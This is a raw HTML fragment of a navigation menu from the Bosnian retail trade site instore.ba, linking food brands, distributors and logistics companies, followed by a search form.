			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12236"><a href="https://www.kandit.hr/hr/proizvodi/cokolade/kandi-cokolade/">Kandit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12237"><a href="https://www.storck.hr/hr/robne-marke/merci/">STORCK</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12238"><a href="https://www.zvecevo.hr/portfolio/mikado-riza/">Zvecevo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12239"><a href="https://www.facebook.com/milkabih/">Milka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12240"><a href="https://kandia-dulce.ro/en/#branduri-dulci/primola-brand">KANDIA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12241"><a href="https://www.schogetten.com/brand/history/">Schogetten</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12242"><a href="https://kremipan.promo/">Kremipan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12243"><a href="https://makzara.ba/">Mak Zara</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12223"><a href="https://instore.ba/category/keksi-i-vafli/">Keksi i vafli</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12206"><a href="https://www.facebook.com/milkabih/">Mondelez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12207"><a href="https://www.klas.ba/konditoraj/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12208"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/domacica">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12209"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12210"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/napolitanke">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12211"><a href="https://www.jaffa.rs/">Crvenka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12212"><a href="https://www.loacker.com/int/en/products/product-category/relcategory/chocolate-bars/loacker-chocolate-bar-specialty/">Loacker</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12213"><a href="https://www.pionir.rs/catalog/medenjaci-i-peciv/">Pionir Subotica</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12214"><a href="https://www.mulinobianco.it/home">Mulino Bianco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12215"><a href="https://www.oreo.com/">Oreo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12216"><a href="https://www.koestlin.hr/hr/brandovi/paris">Koestlin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12217"><a href="https://bambi.rs/brendovi/plazma/">Plazma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12218"><a href="https://bambi.rs/brendovi/wellness/">Wellness</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12219"><a href="https://smproduction.ba/bs/proizvodi/quickie">Quickie kroasan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12220"><a href="https://www.tago.com.pl/pl/firma">Tago</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12175"><a href="https://instore.ba/category/riza/">Riža</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://instore.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
